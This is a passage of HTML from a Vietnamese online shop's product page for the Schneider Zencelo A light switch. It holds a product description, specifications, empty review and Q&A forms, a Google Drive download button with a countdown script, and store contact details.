                if(jQuery(this).hasClass('disabled')) return;
                var thisParent = jQuery(this).closest('form.cart');
                jQuery('#is_buy_now', thisParent).val('1');
                thisParent.submit();
            });
        });
    </script>
    
	<input type="hidden" name="add-to-cart" value="10034" />
	<input type="hidden" name="product_id" value="10034" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

    <div class="thong-bao">
        <p style="text-align: justify;"><span style="font-family: Tahoma,Geneva, sans-serif;">Sản phẩm của ch&uacute;ng t&ocirc;i được cập nhật li&ecirc;n tục h&agrave;ng ng&agrave;y v&igrave; thế bạn vui l&ograve;ng li&ecirc;n hệ trực tiếp qua <a href="https://www.facebook.com/mhdvietnam" rel="noopener" target="_blank"><strong><span style="color: rgb(44, 130, 201);">Fanpage</span></strong></a> hoặc <a href="http://zalo.me/0902552114" rel="noopener" target="_blank"><span style="color: rgb(84, 172, 210);"><strong>Zalo</strong></span></a> để ch&uacute;ng t&ocirc;i gửi bạn tham khảo c&aacute;c mẫu sản phẩm mới nhất.</span></p>
    </div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/" rel="tag">Công Tắc Ổ Cắm</a>, <a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-trung-tinh-noi-dat/" rel="tag">Thanh trung tính nối đất</a>, <a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/zencelo-series-a/" rel="tag">Zencelo Series A</a></span>
	<span class="tagged_as">Tags: <a href="https://mhdvietnam.com/tu-khoa-san-pham/cong-tac-1-chieu/" rel="tag">Công tắc 1 chiều</a>, <a href="https://mhdvietnam.com/tu-khoa-san-pham/cong-tac-2-chieu/" rel="tag">Công tắc 2 chiều</a>, <a href="https://mhdvietnam.com/tu-khoa-san-pham/cong-tac-trung-gian-16ax/" rel="tag">Công tắc trung gian 16AX</a>, <a href="https://mhdvietnam.com/tu-khoa-san-pham/schneider/" rel="tag">Schneider</a>, <a href="https://mhdvietnam.com/tu-khoa-san-pham/zencelo-mau-dong/" rel="tag">Zencelo màu đồng</a>, <a href="https://mhdvietnam.com/tu-khoa-san-pham/zencelo-mau-trang/" rel="tag">Zencelo màu Trắng</a></span>
	
</div>
    <div class="viewed_pt">
        <span><i class="fas fa-eye"></i> 28</span> người đang xem sản phẩm này
    </div>
        
        	</div>
        
        	<div id="product-sidebar" class="col large-2 hide-for-medium ">
        		<aside id="media_image-3" class="widget widget_media_image"><img width="200" height="65" src="https://mhdvietnam.com/wp-content/uploads/2023/02/Icon_TTT_200.png" class="image wp-image-9975  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="info-prod prod-price freeship"><span class="title">Giao hàng hỏa tốc, chỉ từ 2h – 24h</span><br />
<span class="title">Giảm 30% tất cả các đơn hàng trên toàn hệ thống</span><br />
<span class="title">Cam kết bán hàng chính hãng – Đổi trả trong vòng 1 tuần</span></div>
</div>
		</aside><aside id="media_image-2" class="widget widget_media_image"><img width="183" height="259" src="https://mhdvietnam.com/wp-content/uploads/2023/01/z3736587862073_2187f08ebecabf1ce28e835de78a72cb-183.jpg" class="image wp-image-9552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><div><span id="nuttaigget1"><button id="getclick1" style='background: #ff8800; color: #ffffff; border-radius: 5px'><img decoding="async" style="display:inline-block;width:20px;vertical-align: middle;padding:0px;margin:0px;border-radius:0px;border:none;height:auto;box-shadow:0px 0px 0px" src="https://mhdvietnam.com/wp-content/plugins/gget/inc/img/dow.svg" /> Tải xuống <b id="nhay-box1"><span id="nhay-so1"></span></b></button></span>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    jQuery(document).ready(function($){
    var link = "https://drive.google.com/file/d/1zPFOOgU4xQS6ZaZuLsjXSPJ8DdYS9491/view?usp=sharing";
    get1 = link.replace(/\/file\/d\/(.+)\/(.+)/, "/uc?export=download&id=$1");
    if(get1 !== link) {
function gjCountAndRedirect(secounds, url) {

  $('#nhay-so1').text(secounds);

  $('#nhay-box1').show();

  var interval = setInterval(function() {

    secounds = secounds - 1;

    $('#nhay-so1').text(secounds);

    if (secounds == 0) {

      clearInterval(interval);
      window.open(get1);document.getElementById("getclick1").innerHTML = "Kết thúc";      $('#nhay-box1').hide();
    }
  }, 1000); 
  $('#nhay-box1').click(function() {
    clearInterval(interval);
	window.open(url);  });
}
jQuery(document).ready(function($) {
  var gjCountAndRedirectStatus = false; 
  $('#getclick1').click(function() {
    if (gjCountAndRedirectStatus == false) {
      gjCountAndRedirect(Math.floor(Math.random() * 20) + 30, document.URL); 
      gjCountAndRedirectStatus = true;
    }
  });
});
 } else {
function gjCountAndRedirect(secounds, url) {

  $('#nhay-so1').text(secounds);

  $('#nhay-box1').show();

  var interval = setInterval(function() {

    secounds = secounds - 1;

    $('#nhay-so1').text(secounds);

    if (secounds == 0) {

      clearInterval(interval);
	  window.open(get1);document.getElementById("getclick1").innerHTML = "Kết thúc";      $('#nhay-box1').hide();
    }
  }, 1000); 
  $('#nhay-box1').click(function() {
    clearInterval(interval);
    window.open(url);  });
}
jQuery(document).ready(function($) {
  var gjCountAndRedirectStatus = false; 
  $('#getclick1').click(function() {
    if (gjCountAndRedirectStatus == false) {
      gjCountAndRedirect(Math.floor(Math.random() * 20) + 30, document.URL); 
      gjCountAndRedirectStatus = true;
    }
  });
});	 
}
 });
</script>
<style>
#getclick1 {
    background: #333;
    color: #fff;
    padding: 10px 17px 10px 17px;
    border-radius: 30px;
	cursor: pointer;
	font-family: Arial, sans-serif;
	font-size: 18px;
    font-weight: bold;
	text-transform: uppercase;
	border:none;
	outline: none;
	width:auto !important;
	text-decoration: none;
}
#getclick1:hover{opacity:0.7}
</style>
	  </div>
</div>
		</aside>        	</div>
        
        </div>
        </div>
    <div class="product-footer">
    	<div class="container row mb-0 content-row detail-info flex">
    	    <div class="detail-default col large-8">
        	   <div class="woocommerce-tabs wc-tabs-wrapper">         <div id="tab-description">
            

<h4>Phong cách sống mới với Công tắc Zencelo A</h4>
<p>Dòng sản phẩm công tắc, ổ cắm cao cấp Zencelo A khẳng định ưu thế vược bậc với thiết kế phẳng toàn diện. Zencelo A mang đến điểm nhấn sang trọng và quyến rũ. Mở ra phong cách sống mới cho ngôi nhà bạn.</p>
<p>Bền bỉ và an toàn</p>
<p>Khí hậu Việt Nam với môi trường nhiệt đới nắng nóng và ẩm quanh năm cũng là một trong các lý do làm giảm tuổi thọ và độ an toàn của các thiết bị điện. Với thiết kế module trên bề mặt kim loại chống gỉ, giúp dụng cụ luôn sáng bóng không bong tróc, giữ được tính thẩm mỹ và an toàn cho người sử dụng.</p>
<p>&nbsp;</p>
<p>Ổ cắm, công tắc làm bằng vật liệu polycarbonate chống ăn mòn, chống va đập &amp; chịu nhiệt cao góp phần cho Zencelo A trở thành một trong những sản phẩm chất lượng hàng đầu cho gia đình bạn.</p>
<p>Chất lượng khác biệt</p>
<p>Zencelo A tự tin khẳng định chất lượng của dòng sản phẩm công tắc ổ cắm với số lần sử dụng lên đến 15.000 lần rút cắm và 80.000 lần bật tắc. Đảm bảo chất lượng và thời hạn sử dụng cho nhu cầu của bạn.</p>
<p>Công tắc Zencelo – Dòng sản phẩm công tắc ổ cắm mới nhất của Schneider Electric thuộc phân khúc cao cấp với thiết kế phẳng hoàn toàn cùng tính năng vô cùng tiên tiến thân thiện với người sử dụng.</p>
<p>Zencelo được sản xuất từ chất liệu Polycacbonate cao cấp được tăng cường khả năng chống va đập, ăn mòn và chịu nhiệt có tính thẩm mỹ cao, điểm nhấn về thiết kế của dòng sản phẩm Zencelo là đèn báo LED trên phím nhấn công tắc giúp người dùng dễ dàng định vị công tắc trong bóng tối cũng như tăng thêm vẻ sang trọng trong không gian nội thất.</p>
<p>Zencelo là dòng sản phẩm công tắc đầu tiên trên thế giới áp dụng cơ chế bật tắt thông minh được Schneider gọi tắt là Impress Technology, công nghệ này cho phép người dùng thao tác bật, tắt công tắc tại cùng một vị trí thân thiện hơn với người sử dụng</p>
<p>Công tắc đơn 1 chiều có chất lượng tốt nhất mang đến sự yên tâm nhất cho người tiêu dùng khi lựa chọn và sử dụng thiết bị.</p>
         </div>
               <div id="tab-reviews">
            <div id="reviews" class="style-v2 woocommerce-Reviews no_avatar devvn-style2">
	<div id="comments">
        		<div class="woocommerce-Reviews-title">
			Review Công tắc Zencelo A		</div>

        <div class="star_box">
            <div class="star-average">
                                    <div class="woocommerce-product-rating">
                                                <strong>No reviews</strong>
                                                                    </div>
                                </div>
            <div class="star_box_left">
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 review</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 review</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 review</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 review</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 review</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Write a review" class="btn-reviews-now">Write a review</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Review Công tắc Zencelo A <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/cong-tac-zencelo-a/#respond" style="display:none;">Cancel</a></small></span><form action="https://mhdvietnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">    <div class="text-comment-pt">
        <div class="text-comment-pt_item">Sản phẩm khá tốt</div>
        <div class="text-comment-pt_item">Sản phẩm tuyệt vời</div>
        <div class="text-comment-pt_item">Mình rất thích</div>
        <div class="text-comment-pt_item">Cái này dùng rất tốt</div>
        <div class="text-comment-pt_item">Dùng nó như thế nào?</div>
    </div>
<div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Please share some comments..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Choose a image</span></div><span id="countContent">0 character ( Minimum of 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">How do you feel about the product? ( Select star)</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Your name (Required)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Your phone (Required)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email " /></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit a review" /> <input type='hidden' name='comment_post_ID' value='10034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="note_review"><u>Note:</u> for review to be approved, please refer to <a href="https://mhdvietnam.com/chinh-sach-doi-tra-hang-va-hoan-tien/" title="" target="_blank">Chính sách đổi/trả hàng và hoàn tiền</a></div>                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
                            
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
    	<div class="clear"></div>
</div>
<div class="devvn_prod_cmt " id="hoi-dap">
    <strong>Question and Answer</strong>
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Type your comments..." name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Male</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Female</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Your name (Required)"/>
            </div>
                                    <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email"  placeholder="Email "/>
            </div>
                                    <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Post comment</button>
                <input type="hidden" value="10034" name="post_id">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
                    </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>No comments yet</p>
                            </div>
</div>
         </div>
      </div>
			<div class="up-sells upsells products upsells-wrapper product-section">
							<h3 class="product-section-title product-section-title-upsell pt-half pb-half uppercase">
					You may also like&hellip;				</h3>
			
			
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-4 small-columns-3 row-small">
  
			<div class="product-small col has-hover product type-product post-9977 status-publish instock product_cat-cong-tac-o-cam product_cat-thanh-trung-tinh-noi-dat product_cat-zencelo-series-a product_tag-mat-cho-thiet-bi product_tag-schneider product_tag-zencelo-mau-dong product_tag-zencelo-mau-trang has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/mat-cho-thiet-bi/" aria-label="Mặt cho thiết bị">
					<img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/02/Mat-cho-thiet-bi_459x440.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/mat-cho-thiet-bi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mặt cho thiết bị</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>71.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">109 đánh giá</span>
</div>

</div>		</div>
	</div>
		</div>
</div>
			</div>		</div>
	
	    	    </div>
    	    <div class="detail-info col large-4 pl-10 mobile">
                        <!--Nếu một trong hai biến này có giá trị thì nội dung bên trong ngoặc nhọn sẽ được thực hiện-->
                        <!--Tab Thông tin kỹ thuật-->
            <div class="thong-so-ky-thuat" id="thong-so">
                <h3 class="tieu-de thong-so">Thông số kỹ thuật Công tắc Zencelo A</h3>  <!--Code cũ: <h3 class="tieu-de thong-so">Thông số kỹ thuật</h3>-->
            <!-- Group 1-->
                <ul>
                                                                        <li class="row-info">
                                <div class="left">Brand</div>
                                <div class="right">Schneider</div>
                            </li>
                                                                                                    <li class="row-info">
                                <div class="left">Phân loại</div>
                                <div class="right">Công tắc 1 chiều, Công tắc 2 chiều, Công tắc trung gian 16AX</div>
                            </li>
                                                                            <li class="row-info">
                            <div class="left">Dòng điện định mức (A)</div>
                            <div class="right">//</div>
                        </li>
                                                                            <li class="row-info">
                            <div class="left">Chống nước</div>
                            <div class="right">//</div>
                        </li>
                                                                            <li class="row-info">
                            <div class="left">Số cực</div>
                            <div class="right">//</div>
                        </li>
                                                                            <li class="row-info">
                            <div class="left">Chiều dài (mm)</div>
                            <div class="right">//</div>
                        </li>
                                                                                                                                                                            <li class="row-info">
                            <div class="left">Màu sắc</div>
                            <div class="right">Trắng / Đồng</div>
                        </li>
                                                                                                                                            
                                                                                                                                                                            <li class="row-info">
                            <div class="left">Chất liệu</div>
                            <div class="right">
                                <a title='#xem chi tiết: Polycacbonate cao cấp                                    'href='#'
                                    target='_blank'                                >
                                    Polycacbonate cao cấp                                </a>
                            </div>
                        </li>
                                            
                                                                                                                                                    <li class="row-info">
                            <div class="left">Quy cách đóng gói</div>
                            <div class="right">
                                <a title='#xem chi tiết: 100 thanh/thùng                                    'href='#'
                                    target='_blank'                                >
                                    100 thanh/thùng                                </a>
                            </div>
                        </li>
                                                                                                        <!-- End Group 1-->
            <!--Group 2-->
                                    </ul>
            </div>
            <!--End Group 2-->
            <!--End Tab Thông tin kỹ thuật-->
            <!--Display more-->
            <div id="info-view-more" class="view-more-info">
                <span id="jsInfo" data-open="#thong_so_ky_thuat" class="btn-detail jsInfo"><i class="fas fa-eye"></i><span id="txtInfoViewMore">Xem thêm thông số</span></span>
            <div>
            <!--end display more-->
                        
            <div id="thong_so_ky_thuat" class="panel active entry-content mfp-hide" role="tabpanel" aria-labelledby="thong_so_ky_thuat">
                <ul class="tabs wc-tabs detail-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
                                            <li class="tab-item active" id="tab-title-thong-so">
                            Thông số kỹ thuật
                        </li>
                                                                <li class="tab-item" id="tab-title-thong-tin">
                            Thông tin sản phẩm
                        </li>
                                    </ul>
				<div class="tab-panels">
				    	                <div class="woocommerce-Tabs-panel panel entry-content active" id="tab-thong-so">
				        <div class="slider-parameter owl-carousel">
                            <div class="img">
                                                                <img src="https://mhdvietnam.com/wp-content/uploads/2023/02/Cuon-gia-Dai-li-Thang-5-trang-7.jpg" alt="">
                                                             </div>
                        </div>
                        <div class="goods-detail" id="goodsDetail">
                            
                                                        <div class="parameter-item">
                                <p class="parameter-ttl">Thương hiệu</p>
                                <ul class="ulist">
                                                                        <li>
                                        <div class="ctLeft">Brand</div>
                                        <div class="ctRight">Schneider                                        </div>
                                    </li>
                                     
                                </ul>
                            </div>
                                                        
                                                        
                                                        <div class="parameter-item">
                                <p class="parameter-ttl">Thông tin kỹ thuật</p>
                                <ul class="ulist">
                                     
                                                                                                                                                 <li class="row-info">
                                        <div class="ctLeft">Số cực</div>
                                        <div class="ctRight">
                                            <a title='#xem chi tiết: //                                                'href='#'
                                                target='_blank'                                            >
                                                //                                            </a>
                                        </div>
                                    </li>
                                                                                                             <li class="row-info">
                                        <div class="ctLeft">Chiều dài (mm)</div>
                                        <div class="ctRight">
                                            <a title='#xem chi tiết: //                                                'href='#'
                                                target='_blank'                                            >
                                                //                                            </a>
                                        </div>
                                    </li>
                                                                                                                                                                                                                           
                                                                        
                                                                         <li class="row-info">
                                        <div class="ctLeft">Màu sắc</div>
                                        <div class="ctRight">
                                            <a title='#xem chi tiết: Trắng / Đồng                                                'href='#'
                                                target='_blank'                                            >
                                                Trắng / Đồng                                            </a>
                                        </div>
                                    </li>
                                                                                                                                                 <li>
                                        <div class="ctLeft">Dòng điện định mức (A)</div>
                                        <div class="ctRight">//</div>
                                    </li>
                                                                                                                                                                                     <li>
                                        <div class="ctLeft">Chất liệu</div>
                                        <div class="ctRight">Polycacbonate cao cấp</div>
                                    </li>
                                                                    </ul>
                            </div>
                                                        
                                                        <div class="parameter-item">
                                <p class="parameter-ttl">Ghi chú</p>
                                <ul class="ulist">
                                                                                                                                                <li>
                                        <div class="ctLeft">Quy cách đóng gói</div>
                                        <div class="ctRight">100 thanh/thùng                                        </div>
                                    </li>
                                                                    </ul>
                            </div>
                                                        
                                                        
                                                    </div>
				    </div>
				    					<div class="woocommerce-Tabs-panel panel entry-content active" id="tab-thong-tin"></div>
				</div>
            </div>
	    </div>
	</div>
</div>
<link data-minify="1" rel="stylesheet" href="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/ViewMore.css?ver=1721493140" type="text/css">
<script data-minify="1" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/ViewMore.js?ver=1721493140"></script>        </div>
    </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	


	<section class="section s-p hide-for-medium" id="section_833191552">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-379828953">


	<div id="col-1968935951" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><a title="Lịch sử mua hàng" href="/lich-su-mua-hang">Lịch sử mua hàng</a></li>
 	<li><a title="Hướng dẫn mua trả góp" href="/tra-gop">Tìm hiểu về mua trả góp</a></li>
 	<li><a title="Tìm trung tâm bảo hành" href="/bao-hanh">Chính sách bảo hành</a></li>
 	<li><a title="Chính sách đổi trả" href="/chinh-sach-bao-hanh-san-pham">Chính sách đổi trả</a></li>
 	<li class="showmore"><a title="Xem thêm">Xem thêm</a></li>
 	<li class="hidden"><a title="Giao hàng &amp; Thanh toán" href="/giao-hang">Giao hàng &amp; Thanh toán</a></li>
 	<li class="hidden"><a title="Hướng dẫn mua online" href="/huong-dan-mua-hang">Hướng dẫn mua online</a></li>
 	<li class="hidden"><a title="Mua hàng doanh nghiệp" href="/b2b">Bán hàng doanh nghiệp</a></li>
 	<li class="hidden"><a title="Phiếu mua hàng" href="/phieu-mua-hang">Phiếu mua hàng</a></li>
 	<li class="hidden"><a title="In hóa đơn điện tử" href="//hddt.thegioididong.com" target="_blank" rel="nofollow noopener noreferrer">In hóa đơn điện tử</a></li>
 	<li class="hidden"><a title="Quy chế hoạt động" href="/tos">Quy chế hoạt động</a></li>
 	<li class="hidden"><a title="Nội quy cửa hàng" href="/noi-quy-cua-hang">Nội quy cửa hàng</a></li>
 	<li class="hidden"><a title="Chất lượng phục vụ" href="/chat-luong-phuc-vu">Chất lượng phục vụ</a></li>
 	<li class="hidden"><a title="Thông tin trao thưởng" href="/trao-thuong">Thông tin trao thưởng</a></li>
 	<li class="hidden"><a title="Chính sách khui hộp sản phẩm Apple" href="/chinh-sach-khui-hop-apple">Chính sách khui hộp sản phẩm Apple</a></li>
</ul>
<div class="row"  id="row-92151124">


	<div id="col-1332608263" class="col medium-1 small-12 large-1"  >
				<div class="col-inner"  >
			
			

		</div>
					</div>

	

	<div id="col-1047295890" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1727227824">
		<a class="" href="http://online.gov.vn/Home/WebDetails/65756" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="512" height="194" src="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png 512w, https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh-300x114.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
						</a>		
<style>
#image_1727227824 {
  width: 71%;
}
@media (min-width:550px) {
  #image_1727227824 {
    width: 71%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-516532659" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1427008372">
								<div class="img-inner dark" style="margin:6px 0px 0px -40px;">
			<img width="135" height="28" src="https://mhdvietnam.com/wp-content/uploads/2022/06/dmca_premi_badge_4.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1427008372 {
  width: 57%;
}
@media (min-width:550px) {
  #image_1427008372 {
    width: 53%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-63887185" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><a title="Giới thiệu công ty (mwg.vn)" href="https://mhdvietnam.com/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" target="_blank" rel="noopener noreferrer">Giới thiệu công ty (mhdvietnam.com)</a></li>
 	<li><a title="Tuyển dụng" href="//vieclam.mhdvietnam.com" target="_blank" rel="noopener noreferrer">Tuyển dụng</a></li>
 	<li><a title="Gửi góp ý, khiếu nại" href="/lien-he">Gửi góp ý, khiếu nại</a></li>
 	<li><a title="Tìm siêu thị" href="/he-thong-sieu-thi-the-gioi-di-dong">Tìm siêu thị (2.066 shop)</a></li>
 	<li><a class="viewmb" title="Xem bản mobile" href="/dong-ho?sclient=mobile" rel="nofollow">Xem bản mobile</a></li>
 	<li><a class="tygia" title="Tỷ giá" href="/ty-gia-hoi-doai/" rel="nofollow">Tỷ giá hối đoái</a></li>
</ul>
		</div>
					</div>

	

	<div id="col-213547901" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><span style="color: #005270;">Hotline <span style="color: #ed1c24;"><strong>0938.080.959</strong></span></span></li>
 	<li><span style="color: #005270;">Gọi khiếu nại<span style="color: #ed1c24;"><strong> 0918.080.959</strong></span></span></li>
</ul>

		<div class="tabbed-content">
			
			<ul class="nav nav-line nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-chi-nh�nh-cửa-h�ng" class="tab active has-icon" role="presentation"><a href="#tab_chi-nh�nh-cửa-h�ng" role="tab" aria-selected="true" aria-controls="tab_chi-nh�nh-cửa-h�ng"><span>Chi nhánh cửa hàng</span></a></li></ul><div class="tab-panels"><div id="tab_chi-nh�nh-cửa-h�ng" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-chi-nh�nh-cửa-h�ng">

		<div class="foot-hit">
				
<div class="showroom-info font-body-2">

<strong class="field name">Văn phòng MHD</strong>
<p class="field">A-134, KDC Dragon Village, P. Phú Hữu, TP. Thủ Đức, HCM</p>
<p class="field tel">Hotline: 0902.552.114</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
<div class="showroom-info font-body-2">

<strong class="field name">Kho hàng MHD (Thiết Bị Điện Mẫn Hồ Điệp)</strong>
<p class="field">230A Kha Vạn Cân, P. Linh Trung, TP. Thủ Đức, HCM</p>
<p class="field tel">Hotline: 0938.080.959</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
<div class="showroom-info font-body-2">

<strong class="field name">Nhà máy</strong>
<p class="field">Lô D7, Số 10 KCN Cơ Khí Ô tô TP.HCM, Xã Tân Thạnh Đông, H. Củ Chi, HCM</p>
<p class="field tel">Hotline: 0902.552.114</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
		</div>
	

</div></div></div>

		</div>
